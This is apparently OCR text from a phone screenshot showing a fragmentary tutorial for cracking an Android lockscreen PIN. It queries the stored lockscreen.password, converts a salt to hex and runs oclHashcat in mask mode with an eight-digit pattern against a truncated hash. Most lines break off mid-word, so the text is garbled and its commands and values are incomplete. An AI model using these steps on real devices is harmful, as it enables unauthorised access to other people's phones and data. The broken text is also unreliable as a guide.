
>"SELECT lockscreen.password
example : "-660806340342588
convert to lowercase hex : "f
Step 5 :
use oclhashcat to brut
and type of password : 8 digits
"./oclHashcat-plus64.bin -a 3 
941d4637d8223d958d7f23245
?d?d?d?d?d?d?d?d"
Done.
How it works :